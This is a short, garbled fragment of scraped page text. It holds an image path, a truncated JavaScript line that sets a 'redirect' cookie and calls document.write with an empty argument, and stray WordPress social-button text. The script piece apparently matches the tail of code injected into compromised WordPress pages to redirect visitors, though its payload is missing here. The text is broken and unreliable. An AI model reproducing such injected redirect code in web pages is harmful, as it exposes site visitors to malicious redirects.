
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Social Like WordPress